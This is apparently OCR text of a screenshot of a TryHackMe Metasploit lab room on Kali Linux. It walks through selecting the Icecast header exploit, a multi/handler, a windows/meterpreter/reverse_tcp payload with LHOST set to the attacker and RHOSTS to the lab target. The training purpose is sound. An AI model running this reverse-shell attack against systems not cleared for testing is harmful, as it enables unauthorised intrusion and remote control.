 TryHackMe | Metasploit ...
kali@kali: ~
08:58 PM
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
https://tryhackme.com/room/rpmetasploit
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Ice
10.10.231.112
1h 42m 28s
Add 1 hour
Terminate
vulnerabilities. One of the many ways the database can be leveraged quickly and powerfully.
No answer needed
Correct Answer
Now that we've scanned our victim system, let's try connecting to it with a Metasploit payload. First, we'll have to search for the target payload. In Metasploit 5 (the
most recent version at the time of writing) you can simply type 'use' followed by a unique string found within only the target exploit. For example, try this out now
with the following command 'use icecast'. What is the full path for our exploit that now appears on the msfconsole prompt? *This will include the exploit section at
the start
exploit/windows/http/icecast_header
Correct Answer
While that use command with the unique string can be incredibly useful that's not quite the exploit we want here. Let's now run the command 'search
multi/handler'.
Go ahead and run the command 'use NUMBER_NEXT_TO exploit/multi/handler` wherein the number will be what appears in that far left column (typically this will
be 4 or 5). In this way, we can use our search results without typing out the full name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up next to 'Name'?
#
Correct Answer
Now type the command 'use NUMBER_FROM_PREVIOUS_QUESTION'. This is the short way to use modules returned by search results.
No answer needed
Correct Answer
Next, let's set the payload using this command 'set PAYLOAD windows/meterpreter/reverse_tcp'. In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command 'set LHOST YOUR_IP_ON_TRYHACKME'. You might have to check your IP using the command 'ip addr', it
will likely be your tun0 interface.
No answer needed
Correct Answer
Let's go ahead and return to our previous exploit, run the command `use icecast` to select it again.
No answer needed
Correct Answer
One last step before we can run our exploit. Run the command 'set RHOSTS BOX_IP' to tell Metasploit which target to attack.